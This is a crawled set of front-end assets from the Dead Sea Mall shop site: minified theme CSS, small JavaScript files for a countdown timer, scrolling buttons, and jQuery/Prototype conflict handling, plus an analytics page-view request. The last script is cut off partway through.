#d8d8d8;height:38px;font-family:Arial}input:focus,select:focus,textarea:focus{outline:transparent}textarea{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;display:block;border:1px solid #d8d8d8;resize:vertical}input[type=checkbox],input[type=radio]{float:left;width:auto;height:auto;position:absolute;opacity:0}input[type=checkbox]~.label label,input[type=checkbox]~label,input[type=radio]~.label label,input[type=radio]~label{color:#98aeb3}input[type=checkbox]~.label label:before,input[type=checkbox]~label:before,input[type=radio]~.label label:before,input[type=radio]~label:before{content:"";display:block;float:left;width:15px;height:15px;border:1px solid #d8d8d8;margin:2px 7px 0 0}.btn-edit,.btn-remove{width:9px;height:9px;margin:0;text-decoration:none}input[type=checkbox]:checked~.label label:before,input[type=checkbox]:checked~label:before,input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{font-family:Flaticon;text-transform:uppercase;content:"\53";font-size:12px;line-height:11px;padding:1px}a.button,button{line-height:20px;outline:0}input[type=radio]~.label label:before,input[type=radio]~label:before{border:1px solid #82969a;border-radius:50%}input[type=radio]:checked~.label label:before,input[type=radio]:checked~label:before{content:"\55";font-size:9px;text-align:center;padding:1px;color:#98aeb3}a.button>span,button>span>span{color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px}button.attention{border:1px solid #fd6161}button.attention>span>span{background:#fd6161}button.attention:hover{border-color:#dc4545}button.attention:hover>span>span{background:#dc4545}button>span{display:block}button>span>span{display:block;padding:7px 20px;background:#98aeb3}button:hover{border-color:#82969a}button:hover>span>span{background:#82969a}a.button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;text-align:center}a.button>span{display:block;padding:11px 20px;background:#98aeb3}a.button:hover{border-color:#82969a}a.button:hover>span{background:#82969a}.btn-remove{display:block;text-indent:100%;font-size:0;line-height:0;color:transparent}.btn-edit:before,.btn-remove:before{text-indent:0;line-height:100%;-ms-transition-property:background-color,border-color,color,opacity;font-weight:400;color:#98aeb3;font-size:9px;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;-moz-transition-duration:.3s;display:block;font-family:Flaticon;transition-property:background-color,border-color,color,opacity;-webkit-transition-duration:.3s}.btn-remove:before{content:"\4d";transition-duration:.3s;transition-timing-function:ease-in-out}.btn-edit:before,.product-image>a.quickview{-webkit-transition-timing-function:ease-in-out}.btn-remove:hover:before{color:#fd6161}.btn-edit,.product-image>a.quickview{font-size:0;line-height:0;color:transparent}.btn-edit{display:block;text-indent:100%}.btn-edit:before{content:"\4e";-ms-transition-duration:.3s;transition-duration:.3s;transition-timing-function:ease-in-out}.btn-edit:hover:before{color:#fd6161}.product-image>a.quickview{width:39px;padding:11px 4px;text-indent:100%;background:#393939;border:0;opacity:1;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;-webkit-transition-duration:.3s;-webkit-transition-property:background-color,border-color,color,opacity;-moz-transition-duration:.3s;-moz-transition-property:background-color,border-color,color,opacity;-moz-transition-timing-function:ease-in-out;-ms-transition-duration:.3s;-ms-transition-property:background-color,border-color,color,opacity;-ms-transition-timing-function:ease-in-out;-o-transition-duration:.3s;-o-transition-property:background-color,border-color,color,opacity;-o-transition-timing-function:ease-in-out;transition-duration:.3s;transition-property:background-color,border-color,color,opacity;transition-timing-function:ease-in-out}.product-image>a.quickview:after{display:block;width:100%;text-align:center;text-indent:0;font-family:Flaticon;font-weight:400;line-height:1em;color:#fff;font-style:normal;content:"\49";font-size:17px;height:17px}.product-image>a.quickview:hover{background:#f78282}.price-box{font-weight:600;text-align:left;margin:0 0 15px}.price-box .price-label{color:gray;font-size:14px}.price-box .price-label:after{display:inline;content:":"}.price-box .map-info{margin:0 0 2px}.price-box .map-info .old-price{font-size:18px;color:#463635}.price-box .map-info+.standard-price .regular-price span{font-size:18px;color:#fe5151}.price-box .standard-price{margin:0;display:inline-block}.price-box .standard-price .regular-price span{font-size:18px;color:#463635}.price-box .standard-price .regular-price[id*=old-price] span{color:gray;font-size:14px}.price-box .standard-price .regular-price[id*=old-price] span[id*=product-minimal-price]{font-size:18px;color:#fe5151}.price-box .special-price{margin:0}.price-box .special-price [id*=old-price]{color:gray;font-size:14px;text-decoration:line-through}.price-box .special-price [id*=product-price]{font-size:18px;color:#fe5151}.price-box .minimal-price-link .label{padding:0;color:gray;font-size:14px}.price-box .minimal-price-link .price,.price-box .price-from .price,.price-box-bundle .price-box .price-from .price{font-size:18px;color:#fe5151}.block-subscribe label{color:gray;font-weight:600;font-size:14px;text-shadow:1px 1px 1px #fff}.block-subscribe .field-box{background-color:#fff;border:1px solid #d8d8d8;float:left;width:100%;padding:0;position:relative}.block-subscribe .field-box input{background:#fff;border-width:0;height:38px;padding:12px 45px 12px 12px;width:100%}.block-subscribe .field-box button{font-size:0;line-height:0;float:right;margin-top:0;position:absolute;top:0;bottom:0;right:0;background:#f0f0f0;width:41px;text-align:center;border:0;border-left:1px solid #d8d8d8}.block-subscribe .field-box button span{display:block}.block-subscribe .field-box button span span{background:0 0;padding:0;text-indent:100%;font-size:0;color:transparent}.block-subscribe .field-box button span span:before{text-indent:0;display:block;font-family:Flaticon;font-size:14px;line-height:1em;color:#4f4f4f;font-style:normal;content:"\4b"}.block-subscribe .field-box button:hover{background:#98aeb3}.block-subscribe .field-box button:hover span>span:before{color:#fff}.breadcrumbs{margin:0 0 24px}.breadcrumbs ul{margin:0;display:block;list-style:none}.breadcrumbs ul:after,.breadcrumbs ul:before{content:"";display:table;clear:both}.breadcrumbs ul li{float:left;font-size:14px;line-height:14px;color:#b9b9b9;margin:0 0 5px}.breadcrumbs ul li a{color:#b9b9b9}.breadcrumbs ul li a:hover{color:#4f4f4f}.breadcrumbs ul li strong{font-weight:400;color:#b9b9b9}.breadcrumbs ul li .separator{display:inline-block;vertical-align:middle;width:13px;height:13px;text-indent:100%;font-size:0;line-height:0;color:transparent;margin:-4px 5px 0 3px}.breadcrumbs ul li .separator:before{display:block;width:3px;height:13px;font-family:Flaticon;content:"\51";text-indent:0;font-size:13px;line-height:1em;color:#b9b9b9;font-weight:400}.toolbar .sorter>div label,select{display:inline-block;vertical-align:middle}.breadcrumbs ul li.home>a{position:relative;padding:0 0 0 22px}.breadcrumbs ul li.home>a:before{text-indent:0;content:"\41";font-family:Flaticon;font-size:17px;position:absolute;top:0;left:0}.col2-left-layout .breadcrumbs{margin:0 0 30px}.page-title{margin:0 0 44px}.page-title h1{color:#fd6161;font-size:30px;text-transform:uppercase;margin:0}.col2-left-layout .page-title{margin:0 0 46px}.col2-left-layout .page-title.category-title{margin:0 0 28px}.col2-left-layout .page-title.category-title~.category-description{margin:0 0 36px}.sub-title{font-size:20px;font-weight:400;text-transform:uppercase;color:#98aeb3;padding:0 0 9px;margin:0 0 22px;border-bottom:1px solid #f0f0f0}.validation-advice{position:absolute;clear:both;color:#c6482d;font-size:10px;line-height:1;min-height:13px;margin:3px 0 0;font-weight:400}dl dd .validation-advice{margin:0}select{width:100%}select~.selreplace_select{cursor:pointer;border:1px solid #d8d8d8;padding:0 25px 0 15px;position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;width:100%}select~.selreplace_select .selreplace_selectinner{line-height:38px;color:gray;height:36px;overflow:hidden}select~.selreplace_select .selreplace_selectbutton{position:absolute;right:15px;top:50%;margin-top:-3px;font-family:Flaticon;font-size:10px;line-height:10px;font-weight:400}select~.selreplace_selectbox{border:1px solid #d8d8d8;background:#fff;color:gray;margin-top:-1px;width:100%}select~.selreplace_selectbox>div>div{max-height:196px;overflow:auto}select~.selreplace_selectbox>div>div>div{padding:3px 5px 3px 15px}select~.selreplace_selectbox .selreplace_optionsel,select~.selreplace_selectbox>div>div>div:hover{background:#1e90ff;color:#fff;cursor:pointer}.toolbar .sorter .input-box{width:auto}.toolbar .sorter>div label{color:#98aeb3;margin:0 5px 0 0}.toolbar .sorter:after,.toolbar .sorter:before{content:"";display:table;clear:both}.toolbar .sorter .sort-by{float:left;width:100%;display:inline-block;vertical-align:middle}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .view-mode{float:left;width:100%;margin:10px 0;display:inline-block;vertical-align:middle}.toolbar .sorter .view-mode .grid,.toolbar .sorter .view-mode .list{font-weight:400;font-size:0;line-height:0;text-indent:100%;display:inline-block;vertical-align:middle;margin:9px 0;text-decoration:none;outline:0}.toolbar .sorter .view-mode .grid:before,.toolbar .sorter .view-mode .list:before{font-family:Flaticon;color:#98aeb3;text-indent:0;line-height:20px;display:block}.toolbar .sorter .view-mode .grid{width:20px;height:20px}.toolbar .sorter .view-mode .grid:before{content:"\58";font-size:20px}.toolbar .sorter .view-mode .list{width:24px;height:20px;margin-left:8px}.toolbar .sorter .view-mode .list:before{content:"\57";font-size:24px}.toolbar .sorter .view-mode strong.grid:before,.toolbar .sorter .view-mode strong.list:before{color:#fd6161}.toolbar .sorter .limiter{float:left;width:100%}.toolbar .sorter .column{float:left;display:none}.pager{margin:14px 0 0;padding:20px 0 0;border-top:1px solid #f0f0f0}.pager .amount{float:left;margin:0;color:#98aeb3}.pager .pages{float:right}.pager .pages>strong{font-weight:400;display:none}.pager .pages ol{margin:0;display:inline-block}.pager .pages ol li{padding:0 11px}.pager .pages ol li:last-child{padding-right:0}.pager .pages ol li strong{color:#fd6161;font-weight:400}.pager .pages ol li a{display:inline-block;padding:0;background-color:#fff;border:0;border-radius:0;color:#98aeb3}.pager .pages ol li a.next{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.next:before{display:block;text-indent:0;font-family:Flaticon;content:"\56";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .pages ol li a.previous{display:inline-block;width:10px;font-size:0;line-height:0;color:transparent;text-indent:100%}.pager .pages ol li a.previous:before{display:block;text-indent:0;font-family:Flaticon;content:"\5a";font-weight:400;font-size:10px;line-height:12px;color:gray;margin:0 5px 0 0}.pager .limiter,.pager .limiter .input-box,.pager .limiter label{display:inline-block;vertical-align:middle}.pager .pages ol li a:hover{color:#82969a}.pager .limiter{float:left}.pager .limiter .input-box{width:75px;text-align:left}.pager .limiter select~.selreplace_select{position:absolute;width:auto}.pager .amount strong{font-weight:400;color:#4f4f4f}.add-to-links{display:block;margin:10px 0 0;list-style:none;text-align:center}.add-to-links li{float:left;width:50%}.add-to-links li:nth-child(2n+1):after{font-family:Flaticon;content:"\51";display:inline-block;float:right;height:13px;line-height:13px;text-indent:0;font-size:13px;margin:4px -5px 0 0}.add-to-links li:nth-child(2n){padding-left:6px}.add-to-links li a{font-size:14px;font-weight:600}.add-to-links li a:hover{color:#fd6161}.rating-box{display:inline-block;margin-right:15px;width:83px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -158px no-repeat}.rating-box .rating{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -172px no-repeat;height:14px}.rating-links{display:inline-block;line-height:14px;margin:0}.rating-links a{color:#98aeb3;font-size:12px}.rating-links a:hover{color:#82969a;text-decoration:underline}.no-rating{line-height:20px;margin:0}.no-rating a{color:#98aeb3;font-size:12px}.no-rating a:hover{color:#82969a;text-decoration:underline}.toolbar .sorter select~.selreplace_select{position:absolute;width:auto}.box-up-sell .subtitle,.crosssel-products .subtitle,.featured-products .subtitle{text-align:center;height:52px;margin-bottom:18px}.box-up-sell .subtitle:after,.crosssel-products .subtitle:after,.featured-products .subtitle:after{content:"";display:block;height:1px;margin:-26px 0 26px;background-color:#f0f0f0}.box-up-sell .subtitle .subtitle-wrapper,.crosssel-products .subtitle .subtitle-wrapper,.featured-products .subtitle .subtitle-wrapper{display:inline-block;position:relative;z-index:9;background-color:#fff;border:1px solid #f0f0f0;min-width:300px;padding:15px 0}.box-up-sell .subtitle .subtitle-wrapper h2,.crosssel-products .subtitle .subtitle-wrapper h2,.featured-products .subtitle .subtitle-wrapper h2{margin:0;line-height:1;font-weight:600;font-size:20px;text-transform:uppercase;color:#4f4f4f}.alert{padding:15px 20px;border:1px solid transparent;border-radius:0;font-size:normal 400 14px/18px "Open Sans"}.alert button.close{line-height:15px;font-size:25px;color:#f8f8f8;text-shadow:inherit;font-weight:300;opacity:1}.alert.cart{padding:15px 20px 15px 59px;position:relative}.alert.cart span[data-notify=icon]{display:block;position:absolute;left:15px;top:50%;margin-top:-13px;width:29px;height:26px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/sprites-s58fdf60d1f.png) 0 -20px no-repeat}.alert.alert-success{background-color:#fd6161;border-color:#e73c3c}.alert.alert-danger,.alert.alert-warning{background-color:#f8f8f8;border-color:#d8d8d8}.alert.alert-success [data-notify=message]{color:#fff}.alert.alert-success [data-notify=message] strong{display:block;font-weight:600}.alert.alert-warning [data-notify=message]{color:#ff9600}.alert.alert-danger button.close{color:#98aeb3}.alert.alert-danger [data-notify=message],.alert.alert-danger button.close:hover{color:#fd6161}#scrollUp{dislay:none;width:50px;height:50px;right:50px;bottom:50px;background:gray;text-indent:100%;color:transparent;font-size:0;border-radius:50%}#scrollUp:before{content:"\f062";display:block;width:50px;height:50px;text-align:center;font:normal 400 20px/50px FontAwesome;text-indent:0;color:#fff}#scrollUp:hover{background:#4f4f4f}@media (max-width:430px){.pager .amount{width:100%;text-align:left;margin:0 0 10px}.pager .pages{float:left}.pager .pages ol li:first-child{padding-left:0}}@media (max-width:767px){.data-table,.data-table tbody,.data-table tbody td,.data-table tbody th,.data-table tfoot,.data-table tfoot td,.data-table tfoot th,.data-table thead,.data-table thead td,.data-table thead th,.data-table tr,.data-table tr td,.data-table tr th,.responsive-table-class,table,table tbody,table tbody td,table tbody th,table tfoot,table tfoot td,table tfoot th,table thead,table thead td,table thead th,table tr,table tr td,table tr th{display:block;float:left;clear:both}}@media (min-width:768px){#scrollUp{display:block}.fieldset .fields .field,.form-list .fields .field{width:50%;float:left;margin:0}.fieldset .fields .field:nth-child(2n-1),.form-list .fields .field:nth-child(2n-1){padding-right:10px}.fieldset .fields .field:nth-child(2n),.form-list .fields .field:nth-child(2n){padding-left:10px}}@media (min-width:992px){.product-image>a.quickview{width:70px;padding:20px;margin-top:-35px}.product-image>a.quickview:after{height:31px;font-size:31px}.toolbar .sorter>div label{margin:0 5px 0 0}.toolbar .sorter .sort-by{width:auto}.toolbar .sorter .sort-by select{width:125px}.toolbar .sorter .view-mode{width:auto;margin:0 0 0 30px}.toolbar .sorter .limiter{width:auto;float:right}.toolbar .sorter .column{margin:0 0 0 30px}}@media (min-width:1200px){.toolbar .sorter>div label{margin:0 10px 0 0}.toolbar .sorter .sort-by select{width:195px}.toolbar .sorter .column,.toolbar .sorter .view-mode{margin:0 0 0 60px}}.page-popup{background:#fff;padding:25px 30px;text-align:left}.catalog-product-compare-index a{color:#98aeb3}.catalog-product-compare-index a:hover{color:#82969a}.catalog-product-compare-index button{display:inline-block;border:1px solid #98aeb3;background:#fff;padding:1px;outline:0;line-height:20px}.catalog-product-compare-index button.attention{border:1px solid #fd6161}.catalog-product-compare-index button.attention>span>span{background:#fd6161}.catalog-product-compare-index button.attention:hover{border-color:#dc4545}.catalog-product-compare-index button.attention:hover>span>span{background:#dc4545}.catalog-product-compare-index button>span{display:block}.catalog-product-compare-index button>span>span{display:block;padding:7px 20px;background:#98aeb3;color:#fff;font-size:16px;font-weight:600;text-transform:uppercase}.catalog-product-compare-index button:hover{border-color:#82969a}.catalog-product-compare-index button:hover>span>span{background:#82969a}.catalog-product-compare-index .title-buttons{line-height:34px;text-align:left}.catalog-product-compare-index .title-buttons h1{float:left;width:100%}.catalog-product-compare-index .title-buttons a.link-print{font-weight:600;color:#98aeb3}.catalog-product-compare-index .title-buttons a.link-print:hover{color:#fd6161}.catalog-product-compare-index .availability.out-of-stock{display:inline-block;border:1px solid #fe5151}.catalog-product-compare-index .availability.out-of-stock span{display:block;padding:7px 16px;color:#fe5151;font-size:16px;font-weight:600;line-height:22px;text-transform:uppercase;cursor:default}.catalog-product-compare-index .compare-table{border:0}.catalog-product-compare-index .compare-table thead tr.first td{border:0;background:0 0;padding:0;font-size:0;line-height:0}.catalog-product-compare-index .compare-table .btn-remove{text-indent:0;color:#fff;font-size:13px;line-height:16px;width:auto;height:auto;float:right;background:#98aeb3;position:relative;padding:3px 10px 3px 5px;display:inline-block;-webkit-transition-duration:0s;-webkit-transition-property:inherit;-webkit-transition-timing-function:inherit;-moz-transition-duration:0s;-moz-transition-property:inherit;-moz-transition-timing-function:inherit;-ms-transition-duration:0s;-ms-transition-property:inherit;-ms-transition-timing-function:inherit;-o-transition-duration:0s;-o-transition-property:inherit;-o-transition-timing-function:inherit;transition-duration:0s;transition-property:inherit;transition-timing-function:inherit}.catalog-product-compare-index .compare-table .btn-remove:before{display:inline-block;margin-right:8px;color:#fff}.catalog-product-compare-index .compare-table .btn-remove:after{content:"";display:block;position:absolute;top:0;left:-18px;width:0;height:0;border-style:solid;border-width:22px 18px 0 0;border-color:transparent #98aeb3 transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td~td,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th,.catalog-product-compare-index .compare-table>tbody tr th,.catalog-product-compare-index .compare-table>tbody~tbody,.catalog-product-compare-index .compare-table>thead{display:none}.catalog-product-compare-index .compare-table .btn-remove:hover{color:#fff;background:#82969a}.catalog-product-compare-index .compare-table .btn-remove:hover:after{border-color:transparent #82969a transparent transparent}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr{padding:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead tr td{width:auto;float:right}.catalog-product-compare-index .compare-table>tbody tr td .product-name{font:normal 600 16px/16px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a{font:normal 600 16px/20px "Open Sans";color:#4f4f4f}.catalog-product-compare-index .compare-table>tbody tr td .product-name a:hover{color:#fd6161}.catalog-product-compare-index .compare-table>tbody tr td .ratings{margin:0 0 5px}@media (max-width:991px){.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody tr,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot tr,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead tr{width:100%}.catalog-product-compare-index .data-table,.catalog-product-compare-index .data-table tbody,.catalog-product-compare-index .data-table tbody td,.catalog-product-compare-index .data-table tbody th,.catalog-product-compare-index .data-table tfoot,.catalog-product-compare-index .data-table tfoot td,.catalog-product-compare-index .data-table tfoot th,.catalog-product-compare-index .data-table thead,.catalog-product-compare-index .data-table thead td,.catalog-product-compare-index .data-table thead th,.catalog-product-compare-index .data-table tr,.catalog-product-compare-index .data-table tr td,.catalog-product-compare-index .data-table tr th,.catalog-product-compare-index table,.catalog-product-compare-index table tbody,.catalog-product-compare-index table tbody td,.catalog-product-compare-index table tbody th,.catalog-product-compare-index table tfoot,.catalog-product-compare-index table tfoot td,.catalog-product-compare-index table tfoot th,.catalog-product-compare-index table thead,.catalog-product-compare-index table thead td,.catalog-product-compare-index table thead th,.catalog-product-compare-index table tr,.catalog-product-compare-index table tr td,.catalog-product-compare-index table tr th{display:block;float:left;clear:both}.catalog-product-compare-index .data-table>tbody>tr>td{margin-bottom:35px}.catalog-product-compare-index .data-table tbody tr td,.catalog-product-compare-index .data-table tbody tr th,.catalog-product-compare-index .data-table tfoot tr td,.catalog-product-compare-index .data-table tfoot tr th,.catalog-product-compare-index .data-table thead tr td,.catalog-product-compare-index .data-table thead tr th{width:100%;padding:0;border:0}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tr,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tr{padding:5px 0;margin:0 0 5px;border-bottom:1px solid #d8d8d8}.catalog-product-compare-index .data-table tbody tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tbody tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table tfoot tr th .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr td .responsive-compare-table tbody tr:last-child,.catalog-product-compare-index .data-table thead tr th .responsive-compare-table tbody tr:last-child{padding:0;margin:0;border-bottom:0 none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th{display:inline;width:auto;margin-right:6px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th:after{content:":"}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr th~td{display:inline;width:auto;float:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child th{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td{display:block}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr:first-child td .product-image{display:inline-block}}@media (min-width:992px){.catalog-product-compare-index .title-buttons{text-align:right}.catalog-product-compare-index .title-buttons h1{width:auto}.catalog-product-compare-index .compare-table{width:auto;margin:0 0 25px}.catalog-product-compare-index .compare-table thead{display:table-header-group}.catalog-product-compare-index .compare-table thead tr.first td,.catalog-product-compare-index .compare-table thead tr.first th{border-bottom:1px solid #d8d8d8;float:none}.catalog-product-compare-index .compare-table>tbody{display:table-row-group}.catalog-product-compare-index .compare-table>tbody tr td,.catalog-product-compare-index .compare-table>tbody tr th{padding:5px}.catalog-product-compare-index .compare-table>tbody tr th{display:table-cell;padding-right:10px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~div,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td .product-name~p,.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table thead{display:none}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table{min-width:250px}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr~tr{display:none;padding:0;margin:0;border:0}.catalog-product-compare-index .compare-table>tbody tr td .responsive-compare-table tbody tr td{border:none}.catalog-product-compare-index .compare-table>tbody~tbody{display:table-row-group}}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/base/default/templatestudio/countdown.js
body_size: 607
content:
var indexTime = null;
function CountdownTimer(elm,tl,getToday,mes){
	this.initialize.apply(this,arguments);
}
CountdownTimer.prototype={
 initialize:function(elm,tl,getToday,mes) {
  this.elem = document.getElementById(elm);
  this.tl = tl;
  this.mes = mes;
  this.getToday = getToday;
 },countDown:function(){
  var timer='';
  var today = this.getToday;
  
  //throw new Error("Something went badly wrong!");
  indexTime++;
  //console.log(indexTime);
  var day=Math.floor((this.tl-today-(indexTime*10))/(24*60*60*1000));
  var hour=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/(60*60*1000));
  var min=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/(60*1000))%60;
  var sec=Math.floor(((this.tl-today-(indexTime*10))%(24*60*60*1000))/1000)%60%60;
  var me=this;
  
  if( ( this.tl - today ) > 0 ){
   timer += '<span class="number-wrapper"><span class="number day"><strong>'+this.addZero(day)+'</strong>d</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number hour"><strong>'+this.addZero(hour)+'</strong>h</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number min"><strong>'+this.addZero(min)+'</strong>m</span></span>&nbsp;:&nbsp;';
   timer += '<span class="number-wrapper"><span class="number sec"><strong>'+this.addZero(sec)+'</strong>s</span></span>';
   this.elem.innerHTML = timer;
   tid = setTimeout( function(){me.countDown();},10 );
  }else{
   this.elem.innerHTML = this.mes;
   location.reload();
   return;
  }
 },addZero:function(num){ return ('0'+num).slice(-2); }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/base/default/js/templatestudio/scrolling.js
body_size: 952
content:
var TSLIB = TSLIB || {};
var defaultOptions = {
	animationType: 'slide',
    animationTime: 600,
    animationEasing: 'swing'
};
TSLIB.scrolling = Class.create({
    initialize: function(options) {
    	this.scrollerContainer = $(options.scrollContainer);
        this.scrollerMenu = $(options.scrollMenu);
        this.scrollerDown= $(options.scrollDown);
        this.scrollerUp = $(options.scrollUp);
        this.downOptions = Object.extend(options.down, defaultOptions);
        this.upOptions = Object.extend(options.up, defaultOptions);
        this.footer = $(this.scrollerDown.readAttribute('href').replace('#',''));
        var _self = this;
        if(this.scrollerMenu != null)
    	{
        	 this.scrollerMenu.observe('click', function(e){
             	e.preventDefault();
             	_self.showScrollers();
             	return false;
             })
    	}
       
        this.scrollerDown.observe('click', function(e){
        	e.preventDefault();
        	_self.makeScroll(_self.footer.offsetTop,_self.downOptions);
        	return false;
        })
        this.scrollerUp.observe('click', function(e){
        	e.preventDefault();
        	_self.makeScroll(0,_self.upOptions);
        	return false;
        })
//        this.scroller.observe('mouseover',this.forceShow.bind(this));
//        this.scroller.observe('mouseout',this.initInterval.bind(this));
        this.interval = 0;
        Event.observe(window, 'scroll', function() {
        	var scrolled = document.viewport.getScrollOffsets();
        	var height = document.viewport.getDimensions().height;
//        	console.log(scrolled,this.footer.offsetTop);
        	if(scrolled.top <= 0)
    		{
        		this.scrollerUp.addClassName('no_animation');
    		}
        	else
    		{
        		this.scrollerUp.removeClassName('no_animation');
    		}
        	if((scrolled.top+height) >= this.footer.offsetTop)
    		{
        		this.scrollerDown.addClassName('no_animation');
    		}
        	else
    		{
        		this.scrollerDown.removeClassName('no_animation');
    		}
        	
	    }.bind(this));
        document.observe("dom:loaded", function() {
            
        }.bind(this));
    },
    showScrollers: function(){
    	if(this.scrollerContainer.hasClassName('opened'))
		{
			this.scrollerContainer.removeClassName('opened');
		}
		else
		{
			this.scrollerContainer.addClassName('opened');
		}
    },
    forceShow: function(){
    	clearInterval(this.interval);
    	this.scroller.removeClassName('hidden_scroller');
    },
    initInterval: function(){
    	this.interval = setInterval(function(){
    		if(this.scroller.hasClassName('hidden_scroller'))
			{
				this.scroller.removeClassName('hidden_scroller');
			}
    		else
			{
				this.scroller.addClassName('hidden_scroller');
			}
    	}.bind(this),1000);
    },
    makeScroll: function(offset,options){
//    	alert('Scrolling');
    	var self = this;
        jQuery('html, body').stop().animate({
            'scrollTop': offset
        }, options.animationTime, options.animationEasing, function() {
//            window.location.hash = target;
        });
    	return false;
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/js/templatestudio/jquery/noconflict.js
body_size: 81
content:
/**
 * TemplateStudio UK
 */

// Avoid PrototypeJS conflicts
jQuery.noConflict();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=741705942&t=pageview&_s=1&dl=https%3A%2F%2Fwww.deadsea-mall.com%2Fintensive-spa.htm%3Fcat%3D110%26mode%3Dlist&ul=en-us%40posix&dt=Intensive%20SPA%20-%20Dead%20Sea%20Mall&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1895554945&gjid=729563887&cid=1357651589.1769571744&tid=UA-376064-3&_gid=401123236.1769571744&_r=1&_slc=1&z=318387451
body_size: -451
content:
2,cG-YPTEPTM7C4

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/bootstrap/js/noconflict.js
body_size: 707
content:
/**
 * TemplateStudio UK
 */

// Avoid PrototypeJS conflicts
if (Prototype.BrowserFeatures.ElementExtensions) {
    var disablePrototypeJS = function (method, pluginsToDisable) {
        var handler = function (event) {
            event.target[method] = undefined;
            setTimeout(function () {
                delete event.target[method];
            }, 0);
        };
        pluginsToDisable.each(function (plugin) { 
            jQuery(window).on(method + '.bs.' + plugin, handler);
        });
    },
    
    pluginsToDisable = ['collapse', 'dropdown', 'modal', 'tooltip', 'popover', 'tab'];
    disablePrototypeJS('show', pluginsToDisable);
    disablePrototypeJS('hide', pluginsToDisable);
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/lib/select/select.js
body_size: 2732
content:
var SelectReplace = Class.create({
        initialize: function(e, t) {
            this.select = "string" == typeof e ? $(e) : e, this.lastval = 0, this.options = Object.extend(Object.extend({}, SelectReplace.DefaultOptions), t || {}), this.selectdiv = document.createElement("div"), this.selectdiv.className = this.options.selectclass;
            var s = Element.cumulativeOffset(this.select);
            this.select.style.opacity = 0;
            s[0], s[1];
